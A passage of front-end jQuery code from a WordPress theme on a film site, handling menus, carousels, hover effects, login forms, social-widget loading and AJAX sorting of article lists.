			fullWidth:"off" ,
			fullScreen:"off",   
											
		});		
	
		//superfish
		jQuery('#top-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#section-menu ul').superfish({
			hoverClass:  'over',
			delay:       300,
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('#sub-menu ul').superfish({
			hoverClass:  'over',
			delay:       500,
			animation:   {height:'show'},
			speed:       160,
			disableHI:   true,
			autoArrows:  false
		});
		jQuery('.bar-selector ul').superfish({
			hoverClass:  'over',
			delay:       400,
			animation:   {height:'show'},
			speed:       100,
			disableHI:   true,
			autoArrows:  false
		});
		
		//hide scrollers until fully loaded
		jQuery('.bar-slider').show();
		jQuery('#steam').show();
		
		//simplyscroll sliders (standard carousel for IE8 and opera)		
		var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
		var isOpera = jQuery.browser.opera;
		//if ( isIE8 || isOpera ) {
		if ( isIE8 ) {
			jQuery('#top-ten-slider').wrapInner('<div id="#top-ten-inner" class="the-bar carousel-inner" />');
			jQuery('#top-ten-slider').carousel({
				interval: 3500
			});
			jQuery('#trending-slider').wrapInner('<div id="#trending-inner" class="the-bar carousel-inner" />');
			jQuery('#trending-slider').carousel({
				interval: 3500
			});
		} else {					
			jQuery("#top-ten-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});	
			jQuery("#trending-slider").simplyScroll({
				customClass: 'the-bar',
				orientation: 'horizontal', 
				direction: 'forwards',
				pauseOnHover: true,
				frameRate: 48,
				speed: 2		
			});					
		}
		jQuery(".sidecar").simplyScroll({
			customClass: 'sidecar-vertical',
			orientation: 'vertical',
			auto: false,
			manualMode: 'loop',
			frameRate: 48,
			speed: 9		
		});	
		jQuery(".steam-content").simplyScroll({
			customClass: 'steam',
			orientation: 'horizontal',
			auto: false,
			direction: 'forwards',
			manualMode: 'loop',
			frameRate: 48,
			speed: 12		
		});	
		
		//jquery ui slider
				jQuery('.form-selector').slider({
			value: 5,
			min: 0,
			max: 10,
			step: 0.1,
			orientation: "horizontal",
			range: "min",
			animate: true,
			slide: function( event, ui ) {
				var rating = ui.value;
							
				jQuery(this).siblings('.rating-value').html( rating );
			}
		});
		
		//HD images		
		if (window.devicePixelRatio == 2) {	
			var images = jQuery("img.hires");		
			// loop through the images and make them hi-res
			for(var i = 0; i < images.length; i++) {		
				// create new image name
				var imageType = images[i].src.substr(-4);
				var imageName = images[i].src.substr(0, images[i].src.length - 4);
				imageName += "@2x" + imageType;		
				//rename image
				images[i].src = imageName;
			}
		}			
		
		//add bootstrap classes to wordpress generated elements
		jQuery('.avatar-70, .avatar-50').addClass('img-circle');
		jQuery('.comment-reply-link').addClass('btn');
		jQuery('#reply-form input#submit').addClass('btn');
		
					
			jQuery('a.featured-image').colorbox();
			jQuery('.colorbox').colorbox();
			jQuery(".the-content a[href$='.jpg'],a[href$='.png'],a[href$='.gif']").colorbox(); 
							jQuery('.the-content .gallery a').colorbox({rel:'gallery'});
					 
		
		//placeholder text for IE9
		jQuery('input, textarea').placeholder();
		
		//functions that need to run after ajax buttons are clicked
		dynamicElements();	
		
		//menu hover fx
		menuHovers();	
				
	});
	
	//applied to elements within ajax panels
	function dynamicElements() {
		//boxes mouseovers
		jQuery("#boxes .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.75'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.65'
				}, 300);
			}
		);
		jQuery(".post-list .box-link, .steam .box-link").hover(
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.5'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".box-layer").stop().animate({
					'opacity':'0.4'
				}, 300);
			}
		);
		//trending mouseovers
		jQuery(".trending-link").hover(			
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'1'
				}, 100);
			},
			function() {
				jQuery(this).siblings(".trending-color").children(".trending-hover").stop().animate({
					'opacity':'0'
				}, 300);
			}
		);
		//more link hover effect
		jQuery(".hover-link").hover(
			function() {
				jQuery(this).siblings('.hover-text').addClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).siblings('.hover-text').removeClass("active");
				jQuery(this).parent().find('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);		
		//review directory hover effect
		jQuery(".directory-panel .listing a").hover(
			function() {
				jQuery(this).parent().addClass("active");
				jQuery(this).children('img').stop().animate({ opacity: .6 }, 400);
			},
			function() {
				jQuery(this).parent().removeClass("active");
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 800);
			}
		);	
		//jQuery tooltips				
		jQuery('.info').tooltip();		
		jQuery('.info-bottom').tooltip({ placement: 'bottom' });
		jQuery('.info-left').tooltip({ placement: 'left' });
		jQuery('.info-right').tooltip({ placement: 'right' });
		//jQuery popovers
		jQuery('.popthis').popover();
		//jQuery alert dismissals
		jQuery(".alert").alert();
		//jQuery fitvids
		jQuery('.video_frame').fitVids();
		//equal height columns
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	}
	
	//call equal height columns when window is resized
	jQuery(window).resize(function() {
		equalHeightColumns(jQuery("#articles .panel"));
		equalHeightColumns(jQuery("#mixed .widgets"));
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#articles").resize(function(e){
		equalHeightColumns(jQuery("#articles .panel"));
	});
	
	//call equal height columns when mixed is resized
	jQuery("#mixed").resize(function(e){
		equalHeightColumns(jQuery("#mixed .widgets"));
	});
	
	//call equal height columns when main content is resized
	jQuery("#content .content-inner > div").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when sidebar is resized
	jQuery("#content-wrapper .widgets-wrapper").resize(function(e){
		equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
	});
	
	//call equal height columns when main menu items are hovered since sub menus are
	//hidden and don't have heights until visible
	jQuery('body').on('mouseover', '#section-menu-full a.parent-item', function(e){
		equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));
	});
	//equal height columns
	function equalHeightColumns(group) {
		tallest = 0;
		width = jQuery(window).width();							
		group.each(function() {
			jQuery(this).removeAttr('style');			
			thisHeight = jQuery(this).height();
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		if(width > 767) {
			group.height(tallest);	
			//alert('it ran');
		}
	}
	//menu hovers
	function menuHovers() {
		jQuery(".menu .post-list a").hover(
			function() {
				jQuery(this).children('img').stop().animate({ opacity: .3 }, 150);
			},
			function() {
				jQuery(this).children('img').stop().animate({ opacity: 1.0 }, 500);
			}
		);	
	}
	//show search box		
	jQuery("#menu-search-button").click(
		function() {
			jQuery('#menu-search').fadeToggle("fast");
			jQuery(this).toggleClass('active');
		}
	);
	//search form submission
	jQuery("#searchformtop input").keypress(function(event) {
		if (event.which == 13) {
			event.preventDefault();
			jQuery("#searchformtop").submit();
		}
	});
	//email subscribe form submission
	jQuery("#feedburner_subscribe button").click(function() {		
		jQuery("#feedburner_subscribe").submit();		
	});
	//show login form
	jQuery("#sticky-login").click(function() {
		jQuery('#sticky-login-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-register-form').hide();	
		jQuery('#sticky-register').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//show register form
	jQuery("#sticky-register").click(function() {
		jQuery('#sticky-register-form').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
		jQuery('#sticky-login-form').hide();	
		jQuery('#sticky-login').removeClass('active');
		jQuery(this).toggleClass('active');
	});
	//submit button hover effects
	jQuery(".sticky-submit").hover(function() {
		jQuery(this).toggleClass("active");
	});
	//login form submission
	jQuery(".sticky-login-form #user_pass").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-login-form .loading").show();
			jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-login-form").submit();
		}		
	});
	jQuery("#sticky-login-submit").click(function() {
		jQuery("#sticky-login-form .loading").show();
		jQuery("form.sticky-login-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-login-form").submit();
	});
	//register form submission
	jQuery(".sticky-register-form #user_email").keypress(function(event) {
		if (event.which == 13) {
			jQuery("#sticky-register-form .loading").show();
			jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
			event.preventDefault();
			jQuery(".sticky-register-form").submit();
		}
	});
	jQuery("#sticky-register-submit").click(function() {
		jQuery("#sticky-register-form .loading").show();
		jQuery("form.sticky-register-form").animate({opacity: "0.15"}, 0);
		jQuery(".sticky-register-form").submit();
	});
	//hide check password message
	jQuery(".check-password").click(function() {
		jQuery(this).animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );	
	});
	//show back to top arrow after page is scrolled
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() < 150) {
			jQuery("#back-to-top").fadeOut();
		}
		else {
			jQuery("#back-to-top").fadeIn();
		}
	});
	//scroll all #top elements to top
	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});
	//show new articles
	jQuery("#new-articles .selector").click(function() {
		jQuery('#new-articles .post-container').animate({				 
			height: 'toggle'				 
		}, 100, 'linear' );
		jQuery('#new-articles .selector').toggleClass('active');
	});	
	//sidecar mouseovers
	jQuery(".sidecar-panel .sidecar-link").hover(
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.70'
			}, 100);
		},
		function() {
			jQuery(this).siblings(".sidecar-layer").stop().animate({
				'opacity':'0.60'
			}, 300);
		}
	);
	//sortbar mouseovers
	jQuery(".sortbar-hidden").hover(
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeIn("fast");
		},
		function() {
			jQuery(this).children(".sort-buttons").stop().fadeOut("slow");	
		}
	);
	//image darkening
	jQuery('body').on('mouseenter', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: .3 }, 150);
	}).on('mouseleave', '.darken', function(e) {
		jQuery(this).find('img').stop().animate({ opacity: 1.0 }, 500);
	});	
	// minisite cloud tabs
	jQuery('body').on('click', '.section-buttons .sort-buttons a', function(e){
		jQuery(this).parent().siblings().find('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');			
	});
	//postnav mouseovers
	jQuery("#postnav a").hover(
		function() {
			jQuery(this).siblings('.inner-content').addClass('active');
		},
		function() {
			jQuery(this).siblings('.inner-content').removeClass('active');
		}
	);
	//rating animations
	function animateRating(pos,delay,eid) {
		jQuery('#' + eid + ' .rating-meter').delay(delay).animate({
			opacity:1,
			left: pos + '%'
		}, 2500, 'easeOutCubic');	
	}
	
	//pinterest
	(function(d){
		var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
		p.type = 'text/javascript';
		p.async = true;
		p.src = '//assets.pinterest.com/js/pinit.js';
		f.parentNode.insertBefore(p, f);
	}(document));
	
	//facebook
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&status=0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
		
	//WINDOW.LOAD
	jQuery(window).load(function() {		
		
		//flickr
				jQuery('.flickr').jflickrfeed({
			limit: 9,
			qstrings: {
				id: ''
			},
			itemTemplate: '<li>'+
							'<a rel="colorbox" class="darken small" href="{{image}}" title="{{title}}">' +
								'<img src="{{image_s}}" alt="{{title}}" width="75" height="75" />' +
							'</a>' +
						  '</li>'
		}, function(data) {
		});	
		
		//tabs - these must go in window.load so pinterest will work inside a tab
		jQuery('.widgets-wrapper .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-clouds').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('.widgets-wrapper .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		jQuery('#footer .it-social-tabs').tabs({ fx: { opacity: 'toggle', duration: 150 } });
		
		//third-party vendors (like Facebook) take a while to run sometimes
		function adjustColumnsDelayed() {
			equalHeightColumns(jQuery("#articles .panel"));
			equalHeightColumns(jQuery("#mixed .widgets"));
			equalHeightColumns(jQuery("#content .content-inner, #content-wrapper .widgets-wrapper"));
		}
		setTimeout(adjustColumnsDelayed, 1000)
	});	
	
	jQuery.noConflict();
	
		
</script>   
    <script type="text/javascript">
	jQuery.noConflict(); 
	
	"use strict";
	
	// AJAX SORTING BUTTONS
	
	// trending mixed widget
	jQuery('body').on('click', '#mixed .trending-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .trending-wrapper .loading").show();
		jQuery("#mixed .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
